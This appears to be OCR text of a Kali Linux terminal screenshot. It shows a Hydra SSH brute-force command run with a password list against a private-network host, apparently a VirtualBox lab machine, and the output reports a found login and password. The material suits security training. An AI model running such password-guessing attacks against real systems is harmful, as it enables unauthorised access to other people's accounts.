 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ hydra -l vboxuser -P /home/kali/Desktop/password.txt ssh://192.168.0.136
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in mili
tary or secret service organizations, or for illegal purposes (this is non-binding
, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-07-11 23:03:32
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recomm
ended to reduce the tasks: use -t 4
[DATA] max 6 tasks per 1 server, overall 6 tasks, 6 login tries (l:1/p:6), ~1 try
per task
[DATA] attacking ssh://192.168.0.136:22/
[22][ssh] host: 192.168.0.136   login: vboxuser   password: password
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-07-11 23:03:36
┌──(kali㉿kali)-[~]
└─$